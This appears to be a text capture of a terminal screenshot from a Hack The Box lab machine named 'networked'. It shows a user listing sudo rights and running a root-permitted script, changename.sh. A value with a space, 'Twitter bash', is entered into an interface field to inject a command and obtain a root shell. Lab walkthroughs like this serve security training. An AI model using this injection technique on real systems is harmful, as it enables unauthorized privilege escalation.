 Activities Applications Places Terminal Nov 14 21:25 1
root@htb: ~/htb/boxes/networked
[guly@networked ~]$ ls
check_attack.php  crontab.guly  user.txt
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
PleaseSubscribe
interface PROXY_METHOD:
SupportPatreon
interface BROWSER_ONLY:
Twitter bash
interface BOOTPROTO:
TCP
[root@networked network-scripts]# cat
[HTB-0] 0:openvpn  1:nc*Z 2:bash-Z "root@networked:/etc/s" 21:25 14-Nov-19